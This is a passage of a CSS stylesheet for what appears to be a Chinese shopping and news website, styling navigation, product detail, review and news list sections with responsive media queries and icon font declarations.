    padding:5% 0 2% 0; 
}
.daohang .daohang_c .left .p1{
    height:30px;
    text-align: center;
    width:15%;
    margin-left: 6%;
    line-height: 30px;
    float:left;
}
.daohang .daohang_c .left .text{
    font-size:15px;
    color:#555;
    float:left;
    line-height: 30px;
    margin:0 0.5rem;
}
.daohang .daohang_c .left .d2{
    width:88%;
    overflow: hidden;
    padding:0 6% 6% 6%;
    border-bottom:1px dashed #eee;
}
.daohang .daohang_c .left .d2 ul li{
    width:31%;
    line-height: 26px;
    float:left;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
    margin:0 1%;
    text-align:center;
    
}
.daohang .daohang_c .left .d2 ul li a{
    font-size:13px;
    color:#999;
    transition: 0.5s;
}
.daohang .daohang_c .left .d2 ul li a:hover{
    color:#c42b30;
    transition: 0.5s;
}
.daohang .daohang_c .left .btn{
    width:88%;
    margin:5% 6%;
    height: 31px;
    background: #F2F2F2;
    text-align: center;
}
.daohang .daohang_c .left .btn a{
    display: block;
    color:#696969;
    text-align: center;
    line-height: 31px;
}
.daohang .daohang_c .banners{
    float:left;
    overflow: hidden;
}
.daohang .daohang_c .right{
    width: 20%;
    float:left;
    margin-top:1%;
    overflow: hidden;
}
/**/
.zt_box{
	width:80%;
	margin:0 auto;
	max-width:1200px;
}
.zt_box .huodong{
	width:21%;
	height:250px;
	float:left;
	/*background: url(../../images/3/kbg.jpg) center no-repeat;*/
    background: #8f7e52;
}
@media only screen and (max-width: 48em) {
	.zt_box .huodong{width:100%;height:80px;}
}
@media only screen and (max-width: 25.875em) {
	.zt_box{width:90%;margin:0 auto;margin-top:20px;     }
}
.zt_box .huodong .p1{
	text-align: center ;
	height:30px;
	width:100%;
	background: url(../../images/3/xxline.png) center no-repeat;
	line-height: 30px;
	font-size:16px;
	color:#fff;
	margin-top: 14%;
}
.zt_box .huodong .p2{
	width:100%;
	text-align: center;
	font-size:30px;
	color:#fff;
}
.zt_box .huodong .p3{
	width:100%;
	text-align: center;
	overflow: hidden;
	margin:5% 0; 
}
@media only screen and (max-width: 48em) {
	.zt_box .huodong .p3{display: none}
}
.zt_box .huodong .p4{
	display: block;
	border:1px solid #fff;
	width:50%;
	height:40px;
	text-align: center;
	line-height: 40px;
	color:#fff;
	font-size:16px;
	text-align: center;
	margin:0 auto;
}
@media only screen and (max-width: 64em) {
	.zt_box .huodong .p4{width:70%;}
}
@media only screen and (max-width: 48em) {
	.zt_box .huodong .p4{display: none}
	.zt_box .huodong .p1{margin-top: 0.5%}
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537152019478'); /* IE9*/
  src: url('iconfont.eot?t=1537152019478#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537152019478') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537152019478#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont17 {
  font-family:"iconfont" !important;
  font-size:36px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

}

.icon-jiantou_xiangyouliangci_o:before { content: "\eb91";color:#fff;}
.zt_box .cp{
	width:26%;
	height:250px;
	float:left;
	background: #fff;
	position: relative;
	transition: 0.5s;
}
@media only screen and (max-width: 48em) {
	.zt_box .cp{
		width: 33.3%;
	}
}
@media only screen and (max-width: 25.875em) {
	.zt_box .cp{width:100%;}
}
.zt_box .cp:hover{
	box-shadow: 0px 0px 30px rgba(0,0,0,0.2);
	transition: 0.5s;
	z-index: 1000;
}
.zt_box .cp:hover img{
	transition: 0.5s;
	transform: scale(1.1,1.1);
}
.zt_box .cp .d1{
	width:100%;
	height:200px;
	overflow: hidden;
}
.zt_box .cp .d1 a{
	display: block;
	height:200px;
	display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.zt_box .cp .d1 img{
	vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
    transition: 0.5s;
}

.zt_box .cp .p{
	height:50px;
	float:left;
	color:#333;
	font-size:15px;
	margin:0 5%;
	line-height: 50px;
	max-width: 50%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.zt_box .cp .d2{
	height:50px;
	float:right;
	font-size:15px;
	background: #fff;
	padding:0 7%;
	line-height: 50px;
	color:#c42b30;
}
.more_btn{
	width:10%;
	height:45px;
	text-align: center;
	margin:0 auto 2% auto;
	background: #c42b30;
	border-radius: 100px;
	line-height: 45px;
	border:1px solid #c42b30;
	transition: 0.5s;
}
@media only screen and (max-width: 25.875em) {
	.more_btn{width:40%;}
}
.more_btn:hover{
	transition: 0.5s;
	background: #fff;
}
.more_btn:hover a{
	transition: 0.5s;
	color:#c42b30;
}
.more_btn a{
	transition: 0.5s;
	display: block;
	line-height: 45px;
	color:#fff;
	font-size:16px;
}
.more_btn a:hover{text-decoration: none}
.zt_newbt{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	line-height: 45px;
	overflow: hidden;
}
.zt_newbt .bt1{
	float:left;
	font-size:18px;
	color:#333;
	line-height: 45px;
}
.zt_newbt .more{
	float:right;
	line-height: 45px;
	font-size:14px;
	color:#999;
}
.zt_newbox{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	overflow: hidden;
}
.zt_newbox .left1{
	float:left;
	width:49%;
	height:390px;
	background: #fff;
}
.zt_newbox .left1+.left1{float:right;}
.zt_newbox .left1 .b1{
	width:100%;
	height:262px;
	position: relative;
	overflow: hidden;
}
@media only screen and (max-width: 64em) {
	.zt_newbox .left1 .b1{height: 179px;}
	.zt_newbox .left1{height: 310px;}
}
@media only screen and (max-width: 48em) {
	.zt_newbox .left1 .b1{height: 135px;}
	.zt_newbox .left1{height:265px;}
}
@media only screen and (max-width: 25.875em) {
	.zt_newbox .left1{
		width:100%;
	}
	.zt_newbt{width:90%;}
	.zt_newbox{width:90%;}
	.zt_newbox .left1+.left1{margin-top: 5%}
}
.zt_newbox .left1 .b1:hover img{
	transition: 0.5s;
	transform: scale(1.1,1.1);
}
.zt_newbox .left1 .b1 img{
	transition: 0.5s;
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;	
}
.zt_newbox .left1 .b1 .bbp{
	width:100%;
	height:40px;
	background: url(../../images/3/flw.png);
	position: absolute;
	bottom:0px;
	z-index: 1000;
}
.zt_newbox .left1 .b1 .bbp p{
	float:left;
	height:40px;
	line-height: 40px;
	width:60%;
	overflow: hidden;
	margin:0 3%;
	font-size:15px;
	color:#fff;
	white-space: nowrap;text-overflow: ellipsis;
}
.zt_newbox .left1 .b1 .bbp a{
	float:right;
	line-height: 40px;
	margin:0 3%;
	color:#fff;
	font-size:15px;
}
.zt_newbox .left1 .b2{
	width:100%;
	overflow: hidden;
}
.zt_newbox .left1 .b2 ul li{
	line-height: 40px;
	height:40px;
	width:100%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.zt_newbox .left1 .b2 ul li a{
	float:left;
	margin:0 3%;
	font-size:15px;
	color:#555;
	width:70%;
	line-height: 45px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
}
.zt_newbox .left1 .b2 ul li p{
	float:right;
	margin:0 3%;
	font-size:14px;
	color:#999;
	line-height: 45px;
}

/*详情页区域*/
.xq_box{width:100%;background: #fff;overflow: hidden;}
.xq_box .x1_b1{
	width:80%;
	margin:0 auto;
	overflow: hidden;
	max-width: 1200px;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1{width:90%;}
}

/* box */
.box{ float:left;width:100%;     }
/*@media only screen and (max-width: 64em) {
	.box{width:820px;}
}*/
@media only screen and (max-width: 25.875em) {
	.box{
		width: 370px;
	}
}
.tb-pic a{display:table-cell;text-align:center;vertical-align:middle;}
.tb-pic a img{vertical-align:middle;width:100%;height:100%;    }
.tb-pic a{*display:block;*font-family:Arial;*line-height:1;}
.tb-thumb{margin:10px 0 0;overflow:hidden;}
.tb-thumb li{background:none repeat scroll 0 0 transparent;float:left;height:81px;margin:0 6px 0 0;overflow:hidden;padding:1px;
      width:20%;overflow:hidden; margin-right:0px; box-sizing:border-box;
    

}
.tb-s310, .tb-s310 a{  /*height: 443px; width:443px;*/ }
/*@media only screen and (max-width: 64em) {
	.tb-s310, .tb-s310 a{    width: 99%;}
}*/
			/*.tb-s310, .tb-s310 img{max-height:310px;max-width:310px;}*/
.tb-s310 a{*font-size:271px;}
.tb-s40 a{*font-size:35px;}
.tb-s40, .tb-s40 a{  width:100%;height:100%;box-sizing:border-box;           }
.tb-booth{ position:relative;z-index:1; box-sizing:border-box; border: 1px solid #eee;  }
/*@media only screen and (max-width: 48em) {
	.tb-s310, .tb-s310 a{    width: 74%;}	
}*/

.tb-thumb .tb-selected{}
.tb-thumb .tb-selected div a{border:2px solid #c42b30;}
.tb-thumb li div a{ border:1px solid #eee;  }
div.zoomDiv{z-index:999;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#ffffff;border:1px solid #eee;display:none;text-align:center;overflow:hidden;}
div.zoomMask{position:absolute;background:url("../files/mask.png") repeat scroll 0 0 transparent;cursor:move;z-index:1;}

.xq_box .x1_b1 .zo{float:left;margin:2% 0;width: 33%;overflow:hidden;}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .zo{float:none;margin:2% auto;overflow: hidden;width: 445px;}
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .zo{display: none;}
}
.zoo{
	width:90%;
	margin:10px auto;
	height:350px;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	border:1px solid #eee;
	display: none;
}
.zoo img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.zoo2{
	width:100%;
	margin:10px auto;
	overflow: hidden;
	height:78px;
	display: none;
}
.zoo2 ul li{
	width:20%;
	height:75px;
	border:1px solid #eee;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

.zoo2 ul li img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
@media only screen and (max-width: 25.875em) {
	.zoo,.zoo2{display: block}
}
.xq_box .x1_b1 .font{
	width:100%;
	float:left;
	margin:0 1% 0 2%;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font{margin:0;}
}
.xq_box .x1_b1 .font .f1{
	width:100%;
    height: 45px;
	font-size:18px;
	color:#555;
	line-height: 40px;
	margin-top: 4%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font .f1{    margin-top: 0}
}
.xq_box .x1_b1 .font .f2{
	width:100%;
	height:40px;
	line-height: 40px;
	background: #f9f9f9;
	border-bottom:1px solid #eee;
}
.xq_box .x1_b1 .font .f2 .jia{
	font-size:14px;
	color:#999;
	line-height: 40px;
	float:left;
	margin:0 2%;
}
.xq_box .x1_b1 .font .f2 .jia2{
	font-size:20px;
	color:#c42b30;
	float:left;
	line-height: 40px;
}
.xq_box .x1_b1 .font .f2 .jia3{
	font-size:14px;
	color:#333;
	float:left;
	line-height: 40px;
	margin:0 1%;
}
.xq_box .x1_b1 .font2{
	line-height: 40px;
	height:40px;
	width:100%;
	margin-left:2%;
	float:left;
	border-bottom:1px solid #eee;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font2{margin-left:0;}
}
.xq_box .x1_b1 .font2 .p1{
	float:left;
	height:40px;
	line-height: 40px;
	width:25%;
	border-right:1px solid #eee;
}
.xq_box .x1_b1 .font2 .p1 p{
	line-height: 40px;
	margin:0 8%;
	font-size:14px;
	color:#999999;
	float:left;
}
.xq_box .x1_b1 .font2 .p1 p+p{
	margin-left:4%;
	color:#333;
}
.xq_box .x1_b1 .font2 .p2{
	width:49%;
	float:left;
	height:40px;
}
.xq_box .x1_b1 .font2 .p2 p{
	line-height: 40px;
	margin:0 8%;
	font-size:14px;
	color:#999999;
	float:left;	
}
.xq_box .x1_b1 .font2 .p2 .star{
    width: 61%;
    height:40px;
    float:left;
    overflow: hidden;
}
.xq_box .x1_b1 .font2 .p2 .star .str1{
    height:40px;
    line-height: 40px;
    float:left;
    margin:0 1%;
}
.xq_box .x1_b1 .font3{
	line-height: 40px;
	width:100%;
    margin-left: 2%;
	float:left;
}
.str_dq:before{color:#ccc;}
.xq_box .x1_b1 .peisong{
	width:100%;
	font-size:14px;
	color:#999;
	float:left;
	line-height: 40px;
	height:40px;
	margin-top: 1%;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .peisong{height:auto;}
}
.xq_box .x1_b1 .peisong .p{
	float:left;
	line-height: 40px;
	height:40px;
	font-size:14px;
	color:#999;
	margin:0 2%;
}
.xq_box .x1_b1 .peisong .pei1{
	float:left;
	height:40px;
	line-height: 40px;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .peisong .pei1{display: none}
}
.xq_box .x1_b1 .peisong .pei2{
	float:left;
	height:40px;
	line-height: 40px;
	font-size:14px;
	color:#555;
	margin:0 1%;
    max-width: 230px;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.xq_box .x1_b1 .peisong .pei3{
	float:left;
	height:40px;
	line-height: 40px;
	font-size:14px;
	color:#555;
	margin:0 1%;	
	width:13%;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .peisong .pei3{width:100%;}
	.xq_box .x1_b1 .peisong .pei2{    width: 100%;}
}
.xq_box .x1_b1 .peisong .pei3 .pp1{
	height:40px;
	line-height: 40px;
	float:left;
}
.xq_box .x1_b1 .peisong .pei3 a{
	font-size:14px;
	line-height: 40px;
	height:40px;
	margin:0 4%;
	float:left;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537176036220'); /* IE9*/
  src: url('iconfont.eot?t=1537176036220#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537176036220') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537176036220#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-weizhi:before { content: "\e60f"; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537176366527'); /* IE9*/
  src: url('iconfont.eot?t=1537176366527#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537176366527') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537176366527#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-weibiaoti2010104:before { content: "\e63a";color:#c42b30; }
.xq_box .x1_b1 .ziduan{
	width:100%;
	height:40px;
	line-height: 40px;
	font-size:14px;
	/* margin:0 2%; */
	float:left;
	color:#999;
}

.xq_box .x1_b1 .ziduan2{
	width:100%;
	height:auto;
	line-height: 40px;
	font-size:14px;
	margin:0 2%;
	float:left;
	color:#999;	
}
.xq_box .x1_b1 .ziduan .p,.xq_box .x1_b1 .ziduan2 .p{
	float:left;
	line-height: 40px;
}
.xq_box .x1_b1 .ziduan .p2,.xq_box .x1_b1 .ziduan2 .p2{
	float:left;
	color:#555;
	margin-left:15px;
}
.xq_box .x1_b1 .ziduan .d1,.xq_box .x1_b1 .ziduan2 .d1{
	float:left;
	width:85%;
	padding-left:1%;
}
.xq_box .x1_b1 .ziduan .dd1,.xq_box .x1_b1 .ziduan2 .dd1{
	height:30px;
	padding:0px 3%;
	border:1px solid #eee;
	line-height: 30px;
	margin:4px 2%;
	cursor:pointer;
	float:left;
}
.xq_box .x1_b1 .ziduan2 .dd1 a{
	display: block;
	color:#555;
}
.xq_box .x1_b1 .ziduan2 .dd1dq{
	border-color:#c42b30;
	color:#c42b30;
}
.xq_box .x1_b1 .flag{
	border-top:1px solid #eee;
	float:left;
	width:100%;
	overflow: hidden;
}
.xq_box .x1_b1 .flag .p{
	float:left;
	line-height: 40px;
	color:#999;
	font-size:14px;
	margin: 4% 0%;
}
.xq_box .x1_b1 .flag .d{
	width:15%;
	height:47px;
	float:left;
	background: #fff;
	margin:3.3% 0;
}
.xq_box .x1_b1 .flag .d .b1{
	width:60%;
    height: 47px;
	border:1px solid #eee;
	float:left;
	font-size:16px;
	color:#696969;
	font-weight:bold;
	text-align: center;
	line-height: 45px;
}
.xq_box .x1_b1 .flag .d .b2{
    width: 24%;
	height:23px;
	float:left;
	border-right:1px solid #eee;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	background: #f9f9f9;
	text-align: center;
	color:#999;
	font-size:14px;
	line-height: 23px;
	cursor:pointer;
}
.xq_box .x1_b1 .flag .d .b2+.b2{
	border-top:none;
}
.xq_box .x1_b1 .flag .p2{
	float:left;
	height:45px;
	font-size:20px;
	color:#F65B19;
	font-weight:bold;
	margin:3.5% 0;
}
.xq_box .x1_b1 .ljgm{
	display: block;
	width:28%;
	height:45px;
	line-height: 45px;
	border:2px solid #c42b30;
	color:#c42b30;
	font-size:18px;
	text-align: center;
	float:left;
	margin:2%;
	transition: 0.5s;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .ljgm{
		    width: 96%;
	}
}

.xq_box .x1_b1 .ljgm:hover{text-decoration: none;color:#fff;background:#c42b30;transition: 0.5s; }
.xq_box .x1_b1 .ljgm2{
	display: block;
	width:28%;
	height:45px;
	line-height: 45px;
	border:2px solid #c42b30;
	color:#FFF;
	font-size:18px;
	text-align: center;
	float:left;
	/* margin:2%; */
	background:#c42b30;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .ljgm2{
		width:96%;
	}
}
.xq_box .x1_b1 .zo2{
	width:17%;
	float:right;
	margin-top: 2%;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .zo2{display: none}
}
.xq_box .x1_b1 .zzo{
	float:left;
	width: 47%;
	overflow: hidden;
	margin-left:1%;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .zzo{width:100%;margin-left:0;}
}
.xq_box .x1_b1 .zo2 .p1{
	text-align: center;
	font-size:14px;
	color:#999;
	text-align: center;
	line-height: 40px;
}
.xq_box .x1_b1 .zo2 .p2{
	width:99%;
	height:180px;
	border:1px solid #eee;
	overflow: hidden;
}
.xq_box .x1_b1 .zo2 .p2 .as{
	display: block;
	height:180px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.xq_box .x1_b1 .zo2 .p2 img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.xq_box .x1_b1 .zo2 .p3{
	display: block;
	text-align: left;
	line-height: 30px;
	font-size:14px;
	color:#696969;
}
.zo2 p
{
    color: #696969;
    font-size: 14px;
    line-height: 30px;
}
.xq_box .x1_b1 .zo2 .p4{
	font-size:14px;
	text-align: center;
	line-height: 20px;
	color:#c42b30;
}
.bo3{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	height:50px;
	background: #f9f9f9;
	border-bottom:1px solid #c42b30;
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
@media only screen and (max-width: 25.875em) {
	.bo3{width:90%;margin-top: 3%}
}
.bo3 ul .lis{
	height:50px;
	padding:0 2%;
	line-height: 50px;
	color:#333;
	font-size:16px;
	float:left;
	cursor:pointer;
	transition: 0.5s;
}
.bo3 ul .lisdq{
	background: #c42b30;
	color:#fff;
}
.bo3 ul .lis:hover{
	background: #c42b30;
	transition: 0.5s;
	color:#fff;
}
.bo3_box1{
	width:80%;
	margin:1% auto;
	overflow: hidden;
	max-width: 1200px;
}
@media only screen and (max-width: 25.875em) {
	.bo3_box1{width:90%;}
}
.bo3_box1 p{
	width:100%;
	font-size:16px;
	color:#333;
	line-height: 36px;
}
.bo3_box2{
	width:80%;
	margin:1% auto;
	overflow: hidden;
	max-width: 1200px;
	display: none;	
}
@media only screen and (max-width: 25.875em) {
	.bo3_box2{width:90%;}
}
.bo3_box2 .b{
	width:99.8%;
	overflow: hidden;
	border:1px solid #eee;
	margin:0 0 2% 0;
}
.bo3_box2 .b ul .li1{
	width:10%;
	float:left;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.bo3_box2 .b ul .li2{
	width:80%;
	float:left;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;	
}
.bo3_box2 .b ul .li1 .ptxt{
	text-align: center;
	width:100%;
	height:40px;
	line-height: 40px;
	color:#999;
	font-size:14px;
}
.bo3_box2 .b ul .li2 .ptxt{
	width:95%;
	height:40px;
	line-height: 40px;
	color:#999;
	font-size:14px;
	padding-left:5%;
}
.bo3_box3{
	width:80%;
	margin:1% auto;
	overflow: hidden;
	max-width: 1200px;
	display: none;
}
.bo3_box3 .bo3_bc{
	width:100%;
	overflow: hidden;
	margin-bottom:2%;
}
.bo3_box3 ul li{
	width:100%;
	overflow: hidden;
	padding:0 0 2% 0;
	border-bottom:1px solid #eee;
}

.bo3_box3 ul li .box_left{
	width:12%;
	float:left;
	margin-top: 1%;
}
@media only screen and (max-width: 48em) {
	.bo3_box3 ul li .box_left{
		    width: 22%;
	}
}
.bo3_box3 ul li .box_left .tou{
	width:80px;
	height:80px;
	float:left;
	overflow: hidden;
	border-radius: 100px;
	margin-left:20%;
}
@media only screen and (max-width: 25.875em) {
	.bo3_box3 ul li .box_left .tou{
		width: 44px;
    	height: 44px;
	}
}
.bo3_box3 ul li .box_left .p{
	width:100%;
	float:left;
	font-size:14px;
	text-align: center;
	line-height: 36px;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.bo3_box3 ul li .box_right{
	width:86%;
	height:auto;
	float:right;
}
@media only screen and (max-width: 48em) {
	.bo3_box3 ul li .box_right{
		    width: 74%;
	}
}
@media only screen and (max-width: 25.875em) {
	.bo3_box3 ul li .box_right{width:100%;}
	.bo3_box3 ul li .box_left{float:none;margin:10px auto 0 auto;overflow: hidden;}
}
.bo3_box3 ul li .box_right .b{
	font-size:14px;
	color:#999;
	float:left;
	line-height: 40px;
}
.box_right .c1{
	float:left;
	height:40px;
	width:100%;
}
.box_right .c1 .date{
	float:right;
	height:40px;
	line-height: 40px;
	font-size:13px;
	color:#999;
}
.box_right .star{
    width: 31%;
    height:40px;
    float:left;
    overflow: hidden;
}
.box_right .star .str1{
    height:40px;
    line-height: 40px;
    float:left;
    margin:0 1%;
}
.box_right .text{
	width:100%;
	overflow: hidden;
	float:left;
	font-size:13px;
	line-height: 24px;
	color:#555;
}
.xq_box .x1_b1 .font3{
	line-height: 40px;
	width:100%;
    margin-left: 2%;
	float:left;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font3{margin-left:0;}
}
/*新闻资讯单页面*/
.page{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	overflow: hidden;
}
@media only screen and (max-width: 25.875em) {
	.page{width:90%}
}
.page .p1{
	float:left;
	width: 100%;
	background: #fff;
}
.page .p1 ul li{
	width:96%;
	height:auto;
		overflow: hidden;
	padding:2%;
	border-bottom:1px solid #eee;
}
/*@media only screen and (max-width:41.6875em) {
}*/
.page .p1 ul li .img{
	float:left;
	width:25%;
	height:170px;
	background: #fff;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .img{width:100%;}
}
.page .p1 ul li .img img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.page .p1 ul li .img .as{
	height:170px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.page .p1 ul li .t1{
	font-size:18px;
	color:#333;
	float:left;
	margin-left: 2%;
    width: 73%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .t1{
		width:100%;
		margin-left: 0;
		line-height: 36px;
	}
}
.page .p1 ul li .t2{
	float:left;
	font-size:15px;
	color:#696969;
	width:73%;
	margin-left: 2%;
	overflow: hidden;
	line-height: 24px;
	margin-top: 2%;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .t2{
		margin-left:0;
		margin-top:0;
		width:100%;
	}
}
.page .p1 ul li .t3{
	float:left;
	font-size:13px;
	color:#999999;
	margin-left: 2%;
	line-height: 30px;
	margin-top: 2%;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .t3{margin-left:0;}
}
.page .leftbox{
	width:75%;
	float:left;
	background: #fff;
}
.page .ddd1{
	width:100%;
	overflow: hidden;
	background: #fff;
	display: none;
}
.page .ddd1 ul li{
	width:100%;
	border-bottom: 1px solid #eee;
    overflow: hidden;
}
.page .ddd1 ul li .select{
	   width: 100%;
    height: 45px;
    overflow: hidden;
}
.page .ddd1 ul li .select a{
	display: block;
	width:90%;
	line-height: 45px;
	font-size:16px;
	color:#555;
	padding-left:2%;
	float:left;
}
.page .ddd1 ul li .select2{
	overflow: hidden;
	line-height: 45px;
	display: none;
}
.page .ddd1 ul li .select2 .cts{
	display: block;
	height:45px;
	line-height: 45px;
	padding-left:2%;
	width:98%;
	font-size:15px;
	color:#999;
}
.page .ddd1 ul li .a2{
	float:right;
	line-height: 45px;
	height:45px;
	margin-right:2%;
}
.page .neiyt_fy{
	width:100%;
	margin-top: 2%;
	float:left;
}
.page .rightbox{
	width:23.5%;
	float:right;
}
@media only screen and (max-width: 64em) {
	.page .rightbox{display: none}
	.page .leftbox{width:100%;}
	.page .ddd1{display: block}
}
.page .rightbox .d1{
	overflow: hidden;
	width:100%;
	background: #fff;
}
.page .rightbox .d1 ul li{
	width:100%;
	border-bottom:1px solid #eee;
	overflow: hidden;
}
.page .rightbox .d1 ul li .select{
	width:100%;
	height:45px;
	overflow: hidden;
}
.page .rightbox .d1 ul li .select2{
	width:100%;
	overflow: hidden;	
	display: none;
}
.page .rightbox .d1 ul li .select2 .cts{
	display: block;
	width:94%;
	height:45px;
	overflow: hidden;
	padding-left:6%;
	line-height: 45px;
	font-size:15px;
	color:#999;
}
.page .rightbox .d1 ul li .a1{
	float:left;
	height:45px;
	line-height: 45px;
	font-size:16px;
	color:#696969;
	margin-left:6%;
    width: 80%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.page .rightbox .d1 ul li .a2{
	float:right;
	height:45px;
	line-height: 45px;
	margin-right:6%;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537320958016'); /* IE9*/
  src: url('iconfont.eot?t=1537320958016#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537320958016') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537320958016#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont19 {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before { content: "\e632";color:#999; }

.page .rightbox .d3{
	width:100%;
	overflow: hidden;
	margin-top: 4.5%;
	background: #fff;
}
.page .rightbox .d3 .p1{
	height:45px;
}
.page .rightbox .d3 .p1 .d{
	height:45px;
	line-height: 45px;
	float:left;
	margin-left: 6%;
}
.page .rightbox .d3 .p1 .dd2{
	height:45px;
	line-height: 45px;
	float:left;
	font-size:16px;
	color:#555;
	margin-left: 2%;
}
.page .rightbox .d3 .p2{
	width:100%;
	overflow: hidden;
	padding-bottom: 10px;
}
.page .rightbox .d3 .p2 .box{
	width:90%;
	height:200px;
	margin:0 5%;
	border:1px solid #eee;
}
.page .rightbox .d3 .p2 .box .as{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	height:200px;
}
.page .rightbox .d3 .p2 .box .as img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.page .rightbox .d3 .p2 .bp{
	text-align: center;
	font-size:15px;
	color:#555;
	line-height: 36px;
}
.page .rightbox .d3 .p2 .bp2{
	text-align: center;
	color:#c42b30;
	font-size:15px;
	line-height: 30px;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537323631357'); /* IE9*/
  src: url('iconfont.eot?t=1537323631357#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537323631357') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537323631357#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-tuijian:before { content: "\e608";color:#c42b30; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537324986869'); /* IE9*/
  src: url('iconfont.eot?t=1537324986869#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537324986869') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537324986869#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont20{
	font-family:"iconfont" !important;
  	font-size:20px;
 	font-style:normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
}

.icon-xinwen:before { content: "\e634";color:#c42b30; }
.page .rightbox .d3 .p2 .bpa{
	display: block;
	width:90%;
	margin:0 5%;
	height:36px;
	background: #eee;
	text-align: center;
	line-height: 36px;
	color:#555;	
}

.zwen{
	width:100%;
	background: #fff;
	overflow: hidden;
	padding-bottom:20px;
}
.zwen .zbt{
	width:100%;
	border-bottom:1px solid #eee;
	overflow: hidden;
}
.zwen .texts{
	width:94%;
	margin:1% auto;
	overflow: hidden;
	font-size:16px;
	color:#696969;
	line-height: 30px;
}
.zwen .zewnleft{
	display: block;
	width:25%;
	float:left;
	font-size:14px;
	color:#999;
	margin-left:3%;
	margin-top: 0.5%;
	transition: 0.5s;
}
.zwen .zewnleft:hover{
	color:#F65C20;
